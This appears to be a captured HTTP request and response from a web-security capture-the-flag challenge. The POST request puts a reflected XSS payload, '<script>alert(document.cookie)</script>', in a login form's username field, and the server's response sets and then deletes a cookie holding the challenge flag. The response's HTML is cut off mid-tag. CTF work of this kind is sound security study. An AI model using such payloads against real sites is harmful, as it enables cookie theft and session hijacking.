 Request
Pretty Raw Hex \n
1 POST /WEB2/xss.php HTTP/2
2 Host: secrezen.myds.me:2023
3 Cookie: PHPSESSID=69aa4897def07cb5ef0220532d870b9e
4 Content-Length: 102
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: ko-KR,ko;q=0.9
10 Origin: https://secrezen.myds.me:2023
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://secrezen.myds.me:2023/WEB2/index.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&password=
11&email=11%4011.com&save=Save
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: secrezen
3 Date: Wed, 02 Apr 2025 06:47:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1185
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: flag=
SeCrezEN%7B466c61675f57656230325f41747461636b5f3141403361%7D
10 Set-Cookie: flag=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0
11 Set-Cookie: flag=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0
12 Vary: Accept-Encoding
13
14
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <link href="../css/style.css" rel="stylesheet" type="text/css">
21 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all
n.css" integrity="
sha512-xh60/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9Bm
+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpoli